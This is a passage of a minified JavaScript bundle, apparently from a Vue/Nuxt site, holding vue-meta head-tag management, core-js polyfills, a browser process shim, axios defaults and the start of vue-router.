et({component:component,metaTemplateKeyName:r,contentKeyName:o},f,d),void(f.template=!0);f[o]||et({component:component,metaTemplateKeyName:r,contentKeyName:o},f,void 0,t[o])}}else source.splice(l,1)}else c.push(t)}else c.push(t)})),c.concat(source)):c}(e,t,s)}})}function ot(t,component){return at(t||{},component,E)}function at(t,component,e){if(e=e||{},component._inactive)return e;var n=(t=t||{}).keyName,r=component.$metaInfo,o=component.$options,c=component.$children;if(o[n]){var data=r||o[n];v(data)&&(e=it(e,data,t))}return c.length&&c.forEach((function(n){(function(t){return(t=t||this)&&!h(t[k])})(n)&&(e=at(t,n,e))})),e}var st=[];function ct(t,e,n,r){var o=t.tagIDKeyName,c=!1;return n.forEach((function(t){t[o]&&t.callback&&(c=!0,function(t,e){1===arguments.length&&(e=t,t=""),st.push([t,e])}("".concat(e,"[data-").concat(o,'="').concat(t[o],'"]'),t.callback))})),r&&c?lt():c}function lt(){var t;"complete"!==(t||document).readyState?document.onreadystatechange=function(){ut()}:ut()}function ut(t){st.forEach((function(e){var n=e[0],r=e[1],o="".concat(n,'[onload="this.__vm_l=1"]'),c=[];t||(c=R(B(o))),t&&t.matches(o)&&(c=[t]),c.forEach((function(element){if(!element.__vm_cb){var t=function(){element.__vm_cb=!0,H(element,"onload"),r(element)};element.__vm_l?t():element.__vm_ev||(element.__vm_ev=!0,element.addEventListener("load",t))}}))}))}var ft,ht={};function pt(t,e,n,r,o){var c=(e||{}).attribute,l=o.getAttribute(c);l&&(ht[n]=JSON.parse(decodeURI(l)),H(o,c));var data=ht[n]||{},f=[];for(var d in data)void 0!==data[d]&&t in data[d]&&(f.push(d),r[d]||delete data[d][t]);for(var h in r){var v=data[h];v&&v[t]===r[h]||(f.push(h),void 0!==r[h]&&(data[h]=data[h]||{},data[h][t]=r[h]))}for(var m=0,y=f;m<y.length;m++){var w=y[m],_=data[w],x=[];for(var C in _)Array.prototype.push.apply(x,[].concat(_[C]));if(x.length){var E=F(I,w)&&x.some(Boolean)?"":x.filter((function(t){return void 0!==t})).join(" ");o.setAttribute(w,E)}else H(o,w)}ht[n]=data}function vt(t,e,n,r,head,body){var o=e||{},c=o.attribute,l=o.tagIDKeyName,f=P.slice();f.push(l);var d=[],h={appId:t,attribute:c,type:n,tagIDKeyName:l},v={head:V(head,h),pbody:V(body,h,{pbody:!0}),body:V(body,h,{body:!0})};if(r.length>1){var m=[];r=r.filter((function(t){var e=JSON.stringify(t),n=!F(m,e);return m.push(e),n}))}r.forEach((function(e){if(!e.skip){var r=document.createElement(n);e.once||r.setAttribute(c,t),Object.keys(e).forEach((function(t){if(!F(D,t))if("innerHTML"!==t)if("json"!==t)if("cssText"!==t)if("callback"!==t){var n=F(f,t)?"data-".concat(t):t,o=F(I,t);if(!o||e[t]){var c=o?"":e[t];r.setAttribute(n,c)}}else r.onload=function(){return e[t](r)};else r.styleSheet?r.styleSheet.cssText=e.cssText:r.appendChild(document.createTextNode(e.cssText));else r.innerHTML=JSON.stringify(e.json);else r.innerHTML=e.innerHTML}));var o,l=v[function(t){var body=t.body,e=t.pbody;return body?"body":e?"pbody":"head"}(e)],h=l.some((function(t,e){return o=e,r.isEqualNode(t)}));h&&(o||0===o)?l.splice(o,1):d.push(r)}}));var y=[];for(var w in v)Array.prototype.push.apply(y,v[w]);return y.forEach((function(element){element.parentNode.removeChild(element)})),d.forEach((function(element){element.hasAttribute("data-body")?body.appendChild(element):element.hasAttribute("data-pbody")?body.insertBefore(element,body.firstChild):head.appendChild(element)})),{oldTags:y,newTags:d}}function mt(t,e,n){var r=e=e||{},o=r.ssrAttribute,c=r.ssrAppId,l={},f=z(l,"html");if(t===c&&f.hasAttribute(o)){H(f,o);var h=!1;return M.forEach((function(t){n[t]&&ct(e,t,n[t])&&(h=!0)})),h&&lt(),!1}var title,v={},m={};for(var y in n)if(!F(A,y))if("title"!==y){if(F(j,y)){var w=y.substr(0,4);pt(t,e,y,n[y],z(l,w))}else if(d(n[y])){var _=vt(t,e,y,n[y],z(l,"head"),z(l,"body")),x=_.oldTags,C=_.newTags;C.length&&(v[y]=C,m[y]=x)}}else((title=n.title)||""===title)&&(document.title=title);return{tagsAdded:v,tagsRemoved:m}}function gt(t,e,n){return{set:function(r){return function(t,e,n,r){if(t&&t.$el)return mt(e,n,r);(ft=ft||{})[e]=r}(t,e,n,r)},remove:function(){return function(t,e,n){if(t&&t.$el){var r,o={},c=f(j);try{for(c.s();!(r=c.n()).done;){var l=r.value,d=l.substr(0,4);pt(e,n,l,{},z(o,d))}}catch(t){c.e(t)}finally{c.f()}return function(t,e){var n=t.attribute;R(B("[".concat(n,'="').concat(e,'"]'))).map((function(t){return t.remove()}))}(n,e)}ft[e]&&(delete ft[e],bt())}(t,e,n)}}}function yt(){return ft}function bt(t){!t&&Object.keys(ft).length||(ft=void 0)}function wt(t,e){if(e=e||{},!t[k])return C(),{};var n=function(t,e,n,component){n=n||[];var r=(t=t||{}).tagIDKeyName;return e.title&&(e.titleChunk=e.title),e.titleTemplate&&"%s"!==e.titleTemplate&&et({component:component,contentKeyName:"title"},e,e.titleTemplate,e.titleChunk||""),e.base&&(e.base=Object.keys(e.base).length?[e.base]:[]),e.meta&&(e.meta=e.meta.filter((function(t,e,n){return!t[r]||e===N(n,(function(e){return e[r]===t[r]}))})),e.meta.forEach((function(e){return et(t,e)}))),tt(t,e,n)}(e,ot(e,t),Q,t),r=mt(t[k].appId,e,n);r&&y(n.changed)&&(n.changed(n,r.tagsAdded,r.tagsRemoved),r={addedTags:r.tagsAdded,removedTags:r.tagsRemoved});var o=yt();if(o){for(var c in o)mt(c,e,o[c]),delete o[c];bt(!0)}return{vm:t,metaInfo:n,tags:r}}function _t(t){t=t||{};var e=this.$root;return{getOptions:function(){return function(t){var e={};for(var n in t)e[n]=t[n];return e}(t)},setOptions:function(n){var r="refreshOnceOnNavigation";n&&n[r]&&(t.refreshOnceOnNavigation=!!n[r],G(e));var o="debounceWait";if(n&&o in n){var c=parseInt(n[o]);isNaN(c)||(t.debounceWait=c)}var l="waitOnDestroyed";n&&l in n&&(t.waitOnDestroyed=!!n[l])},refresh:function(){return wt(e,t)},inject:function(t){return x("inject")},pause:function(){return W(e)},resume:function(){return Y(e)},addApp:function(n){return gt(e,n,t)}}}function xt(t,e){t.__vuemeta_installed||(t.__vuemeta_installed=!0,e=function(t){return{keyName:(t=v(t)?t:{}).keyName||S.keyName,attribute:t.attribute||S.attribute,ssrAttribute:t.ssrAttribute||S.ssrAttribute,tagIDKeyName:t.tagIDKeyName||S.tagIDKeyName,contentKeyName:t.contentKeyName||S.contentKeyName,metaTemplateKeyName:t.metaTemplateKeyName||S.metaTemplateKeyName,debounceWait:h(t.debounceWait)?S.debounceWait:t.debounceWait,waitOnDestroyed:h(t.waitOnDestroyed)?S.waitOnDestroyed:t.waitOnDestroyed,ssrAppId:t.ssrAppId||S.ssrAppId,refreshOnceOnNavigation:!!t.refreshOnceOnNavigation}}(e),t.prototype.$meta=function(){return _t.call(this,e)},t.mixin(K(t,e)))}h(window)||h(window.Vue)||xt(window.Vue);var Ct={version:"2.4.0",install:xt,generate:function(t,e){return x("generate")},hasMetaInfo:U};e.a=Ct}).call(this,n(56))},function(t,e,n){t.exports=n(565)},function(t,e,n){"use strict";var r=n(24),o=n(88),c=n(43).f,l=r("unscopables"),f=Array.prototype;void 0===f[l]&&c(f,l,{configurable:!0,value:o(null)}),t.exports=function(t){f[l][t]=!0}},function(t,e,n){"use strict";var r,o=n(13),c=n(143),l=n(74).f,f=n(100),d=n(31),h=n(265),v=n(45),m=n(267),y=n(42),w=c("".startsWith),_=c("".slice),x=Math.min,C=m("startsWith");o({target:"String",proto:!0,forced:!!(y||C||(r=l(String.prototype,"startsWith"),!r||r.writable))&&!C},{startsWith:function(t){var e=d(v(this));h(t);var n=f(x(arguments.length>1?arguments[1]:void 0,e.length)),r=d(t);return w?w(e,r,n):_(e,n,n+r.length)===r}})},function(t,e,n){"use strict";var r=n(17);t.exports=!r((function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")}))},function(t,e,n){"use strict";var r={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,c=o&&!r.call({1:2},1);e.f=c?function(t){var e=o(this,t);return!!e&&e.enumerable}:r},function(t,e,n){"use strict";var r=n(18),o=n(17),c=n(66),l=Object,f=r("".split);t.exports=o((function(){return!l("z").propertyIsEnumerable(0)}))?function(t){return"String"===c(t)?f(t,""):l(t)}:l},function(t,e,n){"use strict";var r=n(371),o=n(111);t.exports=function(t){var e=r(t,"string");return o(e)?e:e+""}},function(t,e,n){"use strict";var r=n(18),o=0,c=Math.random(),l=r(1..toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+l(++o+c,36)}},function(t,e,n){"use strict";var r=n(22),o=n(37),c=r.document,l=o(c)&&o(c.createElement);t.exports=function(t){return l?c.createElement(t):{}}},function(t,e,n){"use strict";var r=n(98),o=n(136),c=r("keys");t.exports=function(t){return c[t]||(c[t]=o(t))}},function(t,e,n){"use strict";var r=n(94),o=Math.max,c=Math.min;t.exports=function(t,e){var n=r(t);return n<0?o(n+e,0):c(n,e)}},function(t,e,n){"use strict";e.f=Object.getOwnPropertySymbols},function(t,e,n){"use strict";var r=n(18),o=n(17),c=n(23),l=n(116),f=n(58),d=n(249),h=function(){},v=[],m=f("Reflect","construct"),y=/^\s*(?:class|function)\b/,w=r(y.exec),_=!y.exec(h),x=function(t){if(!c(t))return!1;try{return m(h,v,t),!0}catch(t){return!1}},C=function(t){if(!c(t))return!1;switch(l(t)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return _||!!w(y,d(t))}catch(t){return!0}};C.sham=!0,t.exports=!m||o((function(){var t;return x(x.call)||!x(Object)||!x((function(){t=!0}))||t}))?C:x},function(t,e,n){"use strict";var r=n(18);t.exports=r([].slice)},function(t,e,n){"use strict";var r=n(66),o=n(18);t.exports=function(t){if("Function"===r(t))return o(t)}},function(t,e,n){"use strict";var r=n(116),o=n(86),c=n(67),l=n(118),f=n(24)("iterator");t.exports=function(t){if(!c(t))return o(t,f)||o(t,"@@iterator")||l[r(t)]}},function(t,e,n){"use strict";var r=n(22),o=n(66);t.exports="process"===o(r.process)},function(t,e,n){"use strict";var r=n(79),o=TypeError;t.exports=function(t,e){if(r(e,t))return t;throw o("Incorrect invocation")}},function(t,e,n){"use strict";var r,o,c=n(27),l=n(18),f=n(31),d=n(382),h=n(268),v=n(98),m=n(88),y=n(75).get,w=n(402),_=n(403),x=v("native-string-replace",String.prototype.replace),C=RegExp.prototype.exec,E=C,k=l("".charAt),S=l("".indexOf),O=l("".replace),T=l("".slice),A=(o=/b*/g,c(C,r=/a/,"a"),c(C,o,"a"),0!==r.lastIndex||0!==o.lastIndex),j=h.BROKEN_CARET,M=void 0!==/()??/.exec("")[1];(A||M||j||w||_)&&(E=function(t){var e,n,r,o,i,object,l,h=this,v=y(h),w=f(t),_=v.raw;if(_)return _.lastIndex=h.lastIndex,e=c(E,_,w),h.lastIndex=_.lastIndex,e;var D=v.groups,P=j&&h.sticky,I=c(d,h),source=h.source,L=0,$=w;if(P&&(I=O(I,"y",""),-1===S(I,"g")&&(I+="g"),$=T(w,h.lastIndex),h.lastIndex>0&&(!h.multiline||h.multiline&&"\n"!==k(w,h.lastIndex-1))&&(source="(?: "+source+")",$=" "+$,L++),n=new RegExp("^(?:"+source+")",I)),M&&(n=new RegExp("^"+source+"$(?!\\s)",I)),A&&(r=h.lastIndex),o=c(C,P?n:h,$),P?o?(o.input=T(o.input,L),o[0]=T(o[0],L),o.index=h.lastIndex,h.lastIndex+=o[0].length):h.lastIndex=0:A&&o&&(h.lastIndex=h.global?o.index+o[0].length:r),M&&o&&o.length>1&&c(x,o[0],n,(function(){for(i=1;i<arguments.length-2;i++)void 0===arguments[i]&&(o[i]=void 0)})),o&&D)for(o.groups=object=m(null),i=0;i<D.length;i++)object[(l=D[i])[0]]=o[l[1]];return o}),t.exports=E},function(t,e,n){"use strict";n(28);var r=n(143),o=n(40),c=n(147),l=n(17),f=n(24),d=n(87),h=f("species"),v=RegExp.prototype;t.exports=function(t,e,n,m){var y=f(t),w=!l((function(){var e={};return e[y]=function(){return 7},7!==""[t](e)})),_=w&&!l((function(){var e=!1,n=/a/;return"split"===t&&((n={}).constructor={},n.constructor[h]=function(){return n},n.flags="",n[y]=/./[y]),n.exec=function(){return e=!0,null},n[y](""),!e}));if(!w||!_||n){var x=r(/./[y]),C=e(y,""[t],(function(t,e,n,o,l){var f=r(t),d=e.exec;return d===c||d===v.exec?w&&!l?{done:!0,value:x(e,n,o)}:{done:!0,value:f(n,e,o)}:{done:!1}}));o(String.prototype,t,C[0]),o(v,y,C[1])}m&&d(v[y],"sham",!0)}},function(t,e,n){"use strict";var r=n(27),o=n(34),c=n(23),l=n(66),f=n(147),d=TypeError;t.exports=function(t,e){var n=t.exec;if(c(n)){var h=r(n,t,e);return null!==h&&o(h),h}if("RegExp"===l(t))return r(f,t,e);throw d("RegExp#exec called on incompatible receiver")}},function(t,e){var n,r,o=t.exports={};function c(){throw new Error("setTimeout has not been defined")}function l(){throw new Error("clearTimeout has not been defined")}function f(t){if(n===setTimeout)return setTimeout(t,0);if((n===c||!n)&&setTimeout)return n=setTimeout,setTimeout(t,0);try{return n(t,0)}catch(e){try{return n.call(null,t,0)}catch(e){return n.call(this,t,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:c}catch(t){n=c}try{r="function"==typeof clearTimeout?clearTimeout:l}catch(t){r=l}}();var d,h=[],v=!1,m=-1;function y(){v&&d&&(v=!1,d.length?h=d.concat(h):m=-1,h.length&&w())}function w(){if(!v){var t=f(y);v=!0;for(var e=h.length;e;){for(d=h,h=[];++m<e;)d&&d[m].run();m=-1,e=h.length}d=null,v=!1,function(marker){if(r===clearTimeout)return clearTimeout(marker);if((r===l||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(marker);try{return r(marker)}catch(t){try{return r.call(null,marker)}catch(t){return r.call(this,marker)}}}(t)}}function _(t,e){this.fun=t,this.array=e}function x(){}o.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var i=1;i<arguments.length;i++)e[i-1]=arguments[i];h.push(new _(t,e)),1!==h.length||v||f(w)},_.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=x,o.addListener=x,o.once=x,o.off=x,o.removeListener=x,o.removeAllListeners=x,o.emit=x,o.prependListener=x,o.prependOnceListener=x,o.listeners=function(t){return[]},o.binding=function(t){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(t){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){"use strict";function r(t){if(Array.isArray(t))return t}n.d(e,"a",(function(){return r}))},function(t,e,n){"use strict";function r(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}n.d(e,"a",(function(){return r}))},function(t,e,n){"use strict";function r(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}n.d(e,"a",(function(){return r}))},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}n.d(e,"a",(function(){return r}))},function(t,e,n){"use strict";n.d(e,"a",(function(){return c}));var r=n(243);function o(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,Object(r.a)(n.key),n)}}function c(t,e,n){return e&&o(t.prototype,e),n&&o(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}},function(t,e,n){"use strict";n.d(e,"a",(function(){return o}));var r=n(25);function o(t){var e=function(input,t){if("object"!==Object(r.a)(input)||null===input)return input;var e=input[Symbol.toPrimitive];if(void 0!==e){var n=e.call(input,t||"default");if("object"!==Object(r.a)(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(input)}(t,"string");return"symbol"===Object(r.a)(e)?e:String(e)}},,,function(t,e,n){"use strict";var r=n(469);t.exports=function(t,e){return new(r(t))(0===e?0:e)}},function(t,e,n){"use strict";var r=n(22),o=n(248),c="__core-js_shared__",l=r[c]||o(c,{});t.exports=l},function(t,e,n){"use strict";var r=n(22),o=Object.defineProperty;t.exports=function(t,e){try{o(r,t,{value:e,configurable:!0,writable:!0})}catch(n){r[t]=e}return e}},function(t,e,n){"use strict";var r=n(18),o=n(23),c=n(247),l=r(Function.toString);o(c.inspectSource)||(c.inspectSource=function(t){return l(t)}),t.exports=c.inspectSource},function(t,e,n){"use strict";t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(t,e,n){"use strict";var r={};r[n(24)("toStringTag")]="z",t.exports="[object z]"===String(r)},function(t,e,n){"use strict";var r=n(27),o=n(59),c=n(34),l=n(97),f=n(144),d=TypeError;t.exports=function(t,e){var n=arguments.length<2?f(t):e;if(o(n))return c(r(n,t));throw d(l(t)+" is not iterable")}},function(t,e,n){"use strict";var r=n(24)("iterator"),o=!1;try{var c=0,l={next:function(){return{done:!!c++}},return:function(){o=!0}};l[r]=function(){return this},Array.from(l,(function(){throw 2}))}catch(t){}t.exports=function(t,e){try{if(!e&&!o)return!1}catch(t){return!1}var n=!1;try{var object={};object[r]=function(){return{next:function(){return{done:n=!0}}}},t(object)}catch(t){}return n}},function(t,e,n){"use strict";var r=n(139),o=n(72),c=n(101),l=Array,f=Math.max;t.exports=function(t,e,n){for(var d=o(t),h=r(e,d),v=r(void 0===n?d:n,d),m=l(f(v-h,0)),y=0;h<v;h++,y++)c(m,y,t[h]);return m.length=y,m}},function(t,e,n){"use strict";var r=n(50),o=n(130),c=n(118),l=n(75),f=n(43).f,d=n(256),h=n(259),v=n(42),m=n(29),y="Array Iterator",w=l.set,_=l.getterFor(y);t.exports=d(Array,"Array",(function(t,e){w(this,{type:y,target:r(t),index:0,kind:e})}),(function(){var t=_(this),e=t.target,n=t.kind,r=t.index++;if(!e||r>=e.length)return t.target=void 0,h(void 0,!0);switch(n){case"keys":return h(r,!1);case"values":return h(e[r],!1)}return h([r,e[r]],!1)}),"values");var x=c.Arguments=c.Array;if(o("keys"),o("values"),o("entries"),!v&&m&&"values"!==x.name)try{f(x,"name",{value:"values"})}catch(t){}},function(t,e,n){"use strict";var r=n(13),o=n(27),c=n(42),l=n(113),f=n(23),d=n(392),h=n(257),v=n(258),m=n(103),y=n(87),w=n(40),_=n(24),x=n(118),C=n(393),E=l.PROPER,k=l.CONFIGURABLE,S=C.IteratorPrototype,O=C.BUGGY_SAFARI_ITERATORS,T=_("iterator"),A="keys",j="values",M="entries",D=function(){return this};t.exports=function(t,e,n,l,_,C,P){d(n,e,l);var I,L,$,N=function(t){if(t===_&&V)return V;if(!O&&t&&t in B)return B[t];switch(t){case A:case j:case M:return function(){return new n(this,t)}}return function(){return new n(this)}},R=e+" Iterator",F=!1,B=t.prototype,z=B[T]||B["@@iterator"]||_&&B[_],V=!O&&z||N(_),H="Array"===e&&B.entries||z;if(H&&(I=h(H.call(new t)))!==Object.prototype&&I.next&&(c||h(I)===S||(v?v(I,S):f(I[T])||w(I,T,D)),m(I,R,!0,!0),c&&(x[R]=D)),E&&_===j&&z&&z.name!==j&&(!c&&k?y(B,"name",j):(F=!0,V=function(){return o(z,this)})),_)if(L={values:N(j),keys:C?V:N(A),entries:N(M)},P)for($ in L)(O||F||!($ in B))&&w(B,$,L[$]);else r({target:e,proto:!0,forced:O||F},L);return c&&!P||B[T]===V||w(B,T,V,{name:_}),x[e]=V,L}},function(t,e,n){"use strict";var r=n(33),o=n(23),c=n(52),l=n(138),f=n(475),d=l("IE_PROTO"),h=Object,v=h.prototype;t.exports=f?h.getPrototypeOf:function(t){var object=c(t);if(r(object,d))return object[d];var e=object.constructor;return o(e)&&object instanceof e?e.prototype:object instanceof h?v:null}},function(t,e,n){"use strict";var r=n(476),o=n(34),c=n(477);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,n={};try{(t=r(Object.prototype,"__proto__","set"))(n,[]),e=n instanceof Array}catch(t){}return function(n,r){return o(n),c(r),e?t(n,r):n.__proto__=r,n}}():void 0)},function(t,e,n){"use strict";t.exports=function(t,e){return{value:t,done:e}}},function(t,e,n){"use strict";var r=n(58),o=n(102),c=n(24),l=n(29),f=c("species");t.exports=function(t){var e=r(t);l&&e&&!e[f]&&o(e,f,{configurable:!0,get:function(){return this}})}},function(t,e,n){"use strict";var r=n(34),o=n(480),c=n(67),l=n(24)("species");t.exports=function(t,e){var n,f=r(t).constructor;return void 0===f||c(n=r(f)[l])?e:o(n)}},function(t,e,n){"use strict";var r=TypeError;t.exports=function(t,e){if(t<e)throw r("Not enough arguments");return t}},function(t,e,n){"use strict";t.exports=function(t){try{return{error:!1,value:t()}}catch(t){return{error:!0,value:t}}}},function(t,e,n){"use strict";var r=n(17);t.exports=function(t,e){var n=[][t];return!!n&&r((function(){n.call(null,e||function(){return 1},1)}))}},function(t,e,n){"use strict";var r=n(266),o=TypeError;t.exports=function(t){if(r(t))throw o("The method doesn't accept regular expressions");return t}},function(t,e,n){"use strict";var r=n(37),o=n(66),c=n(24)("match");t.exports=function(t){var e;return r(t)&&(void 0!==(e=t[c])?!!e:"RegExp"===o(t))}},function(t,e,n){"use strict";var r=n(24)("match");t.exports=function(t){var e=/./;try{"/./"[t](e)}catch(n){try{return e[r]=!1,"/./"[t](e)}catch(t){}}return!1}},function(t,e,n){"use strict";var r=n(17),o=n(22).RegExp,c=r((function(){var t=o("a","y");return t.lastIndex=2,null!==t.exec("abcd")})),l=c||r((function(){return!o("a","y").sticky})),f=c||r((function(){var t=o("^r","gy");return t.lastIndex=2,null!==t.exec("str")}));t.exports={BROKEN_CARET:f,MISSED_STICKY:l,UNSUPPORTED_Y:c}},function(t,e,n){"use strict";var r=n(13),o=n(499).entries;r({target:"Object",stat:!0},{entries:function(t){return o(t)}})},function(t,e,n){"use strict";var r=n(404).charAt;t.exports=function(t,e,n){return e+(n?r(t,e).length:1)}},function(t,e,n){"use strict";var r=n(27),o=n(148),c=n(34),l=n(67),f=n(45),d=n(501),h=n(31),v=n(86),m=n(149);o("search",(function(t,e,n){return[function(e){var n=f(this),o=l(e)?void 0:v(e,t);return o?r(o,e,n):new RegExp(e)[t](h(n))},function(t){var r=c(this),o=h(t),l=n(e,r,o);if(l.done)return l.value;var f=r.lastIndex;d(f,0)||(r.lastIndex=0);var v=m(r,o);return d(r.lastIndex,f)||(r.lastIndex=f),null===v?-1:v.index}]}))},function(t,e,n){"use strict";var r=n(23),o=n(37),c=n(258);t.exports=function(t,e,n){var l,f;return c&&r(l=e.constructor)&&l!==n&&o(f=l.prototype)&&f!==n.prototype&&c(t,f),t}},function(t,e){function n(e){return t.exports=n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},t.exports.__esModule=!0,t.exports.default=t.exports,n(e)}t.exports=n,t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){"use strict";(function(e){var r=n(48),o=n(570),c=n(424),l={"Content-Type":"application/x-www-form-urlencoded"};function f(t,e){!r.isUndefined(t)&&r.isUndefined(t["Content-Type"])&&(t["Content-Type"]=e)}var d,h={transitional:{silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},adapter:(("undefined"!=typeof XMLHttpRequest||void 0!==e&&"[object process]"===Object.prototype.toString.call(e))&&(d=n(425)),d),transformRequest:[function(data,t){return o(t,"Accept"),o(t,"Content-Type"),r.isFormData(data)||r.isArrayBuffer(data)||r.isBuffer(data)||r.isStream(data)||r.isFile(data)||r.isBlob(data)?data:r.isArrayBufferView(data)?data.buffer:r.isURLSearchParams(data)?(f(t,"application/x-www-form-urlencoded;charset=utf-8"),data.toString()):r.isObject(data)||t&&"application/json"===t["Content-Type"]?(f(t,"application/json"),function(t,e,n){if(r.isString(t))try{return(e||JSON.parse)(t),r.trim(t)}catch(t){if("SyntaxError"!==t.name)throw t}return(n||JSON.stringify)(t)}(data)):data}],transformResponse:[function(data){var t=this.transitional,e=t&&t.silentJSONParsing,n=t&&t.forcedJSONParsing,o=!e&&"json"===this.responseType;if(o||n&&r.isString(data)&&data.length)try{return JSON.parse(data)}catch(t){if(o){if("SyntaxError"===t.name)throw c(t,this,"E_JSON_PARSE");throw t}}return data}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(t){return t>=200&&t<300}};h.headers={common:{Accept:"application/json, text/plain, */*"}},r.forEach(["delete","get","head"],(function(t){h.headers[t]={}})),r.forEach(["post","put","patch"],(function(t){h.headers[t]=r.merge(l)})),t.exports=h}).call(this,n(150))},,,,function(t,e,n){"use strict";var r={name:"ClientOnly",functional:!0,props:{placeholder:String,placeholderTag:{type:String,default:"div"}},render:function(t,e){var n=e.parent,r=e.slots,o=e.props,c=r(),l=c.default;void 0===l&&(l=[]);var f=c.placeholder;return n._isMounted?l:(n.$once("hook:mounted",(function(){n.$forceUpdate()})),o.placeholderTag&&(o.placeholder||f)?t(o.placeholderTag,{class:["client-only-placeholder"]},o.placeholder||f):l.length>0?l.map((function(){return t(!1)})):t(!1))}};t.exports=r},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){"use strict";function r(a,b){for(var t in b)a[t]=b[t];return a}n.d(e,"a",(function(){return re}));var o=/[!'()*]/g,c=function(t){return"%"+t.charCodeAt(0).toString(16)},l=/%2C/g,f=function(t){return encodeURIComponent(t).replace(o,c).replace(l,",")};function d(t){try{return decodeURIComponent(t)}catch(t){0}return t}var h=function(t){return null==t||"object"==typeof t?t:String(t)};function v(t){var e={};return(t=t.trim().replace(/^(\?|#|&)/,""))?(t.split("&").forEach((function(param){var t=param.replace(/\+/g," ").split("="),n=d(t.shift()),r=t.length>0?d(t.join("=")):null;void 0===e[n]?e[n]=r:Array.isArray(e[n])?e[n].push(r):e[n]=[e[n],r]})),e):e}function m(t){var e=t?Object.keys(t).map((function(e){var n=t[e];if(void 0===n)return"";if(null===n)return f(e);if(Array.isArray(n)){var r=[];return n.forEach((function(t){void 0!==t&&(null===t?r.push(f(e)):r.push(f(e)+"="+f(t)))})),r.join("&")}return f(e)+"="+f(n)})).filter((function(t){return t.length>0})).join("&"):null;return e?"?"+e:""}var y=/\/?$/;function w(t,e,n,r){var o=r&&r.options.stringifyQuery,c=e.query||{};try{c=_(c)}catch(t){}var l={name:e.name||t&&t.name,meta:t&&t.meta||{},path:e.path||"/",hash:e.hash||"",query:c,params:e.params||{},fullPath:E(e,o),matched:t?C(t):[]};return n&&(l.redirectedFrom=E(n,o)),Object.freeze(l)}function _(t){if(Array.isArray(t))return t.map(_);if(t&&"object"==typeof t){var e={};for(var n in t)e[n]=_(t[n]);return e}return t}var x=w(null,{path:"/"});function C(t){for(var e=[];t;)e.unshift(t),t=t.parent;return e}function E(t,e){var path=t.path,n=t.query;void 0===n&&(n={});var r=t.hash;return void 0===r&&(r=""),(path||"/")+(e||m)(n)+r}function k(a,b,t){return b===x?a===b:!!b&&(a.path&&b.path?a.path.replace(y,"")===b.path.replace(y,"")&&(t||a.hash===b.hash&&S(a.query,b.query)):!(!a.name||!b.name)&&(a.name===b.name&&(t||a.hash===b.hash&&S(a.query,b.query)&&S(a.params,b.params))))}function S(a,b){if(void 0===a&&(a={}),void 0===b&&(b={}),!a||!b)return a===b;var t=Object.keys(a).sort(),e=Object.keys(b).sort();return t.length===e.length&&t.every((function(t,i){var n=a[t];if(e[i]!==t)return!1;var r=b[t];return null==n||null==r?n===r:"object"==typeof n&&"object"==typeof r?S(n,r):String(n)===String(r)}))}function O(t){for(var i=0;i<t.matched.length;i++){var e=t.matched[i];for(var n in e.instances){var r=e.instances[n],o=e.enteredCbs[n];if(r&&o){delete e.enteredCbs[n];for(var c=0;c<o.length;c++)r._isBeingDestroyed||o[c](r)}}}}var T={name:"RouterView",functional:!0,props:{name:{type:String,default:"default"}},render:function(t,e){var n=e.props,o=e.children,c=e.parent,data=e.data;data.routerView=!0;for(var l=c.$createElement,f=n.name,d=c.$route,h=c._routerViewCache||(c._routerViewCache={}),v=0,m=!1;c&&c._routerRoot!==c;){var y=c.$vnode?c.$vnode.data:{};y.routerView&&v++,y.keepAlive&&c._directInactive&&c._inactive&&(m=!0),c=c.$parent}if(data.routerViewDepth=v,m){var w=h[f],_=w&&w.component;return _?(w.configProps&&A(_,data,w.route,w.configProps),l(_,data,o)):l()}var x=d.matched[v],component=x&&x.components[f];if(!x||!component)return h[f]=null,l();h[f]={component:component},data.registerRouteInstance=function(t,e){var n=x.instances[f];(e&&n!==t||!e&&n===t)&&(x.instances[f]=e)},(data.hook||(data.hook={})).prepatch=function(t,e){x.instances[f]=e.componentInstance},data.hook.init=function(t){t.data.keepAlive&&t.componentInstance&&t.componentInstance!==x.instances[f]&&(x.instances[f]=t.componentInstance),O(d)};var C=x.props&&x.props[f];return C&&(r(h[f],{route:d,configProps:C}),A(component,data,d,C)),l(component,data,o)}};function A(component,data,t,e){var n=data.props=function(t,e){switch(typeof 